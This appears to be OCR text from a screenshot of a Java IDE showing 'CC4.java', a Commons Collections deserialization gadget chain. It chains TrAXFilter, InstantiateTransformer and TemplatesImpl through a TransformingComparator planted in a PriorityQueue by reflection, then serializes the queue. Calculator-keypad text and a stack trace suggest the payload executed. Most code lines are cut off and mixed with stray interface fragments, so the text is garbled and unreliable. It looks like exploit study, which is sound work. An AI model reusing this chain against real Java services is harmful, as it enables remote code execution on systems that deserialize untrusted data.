 CC4.java TransformingComparator.class ObjectOutputStream.java PriorityQueue.java NotSerializableExceptio
17 1 3
Database
Maven
41 new ConstantTransformer(TrAXFilter.class),
42 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
43 };
44 ChainedTransformer chainedTransformer = new ChainedTransfor
45
46 TransformingComparator transformingComparator = new Transfo
47 PriorityQueue priorityQueue = new PriorityQueue( initialCapa
48
49 priorityQueue.add(1);
50 priorityQueue.add(2);
51 Class clazz1 = Class.forName("java.util.PriorityQueue");
52 Field comparator = clazz1.getDeclaredField( name: "comparato
53 comparator.setAccessible(true);
54 comparator.set(priorityQueue,transformingComparator);
55 try {
56 ByteArrayOutputStream byteArrayOutputStream = new ByteA
57 ObjectOutputStream objectOutputStream = new ObjectOutpu
58 objectOutputStream.writeObject(priorityQueue);
59 objectOutputStream.close();
60
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =
ate breakpoint
tc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:373)
tc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:369)
tc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:398)
tc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
"Illuminated Cloud 2", "Kotlin"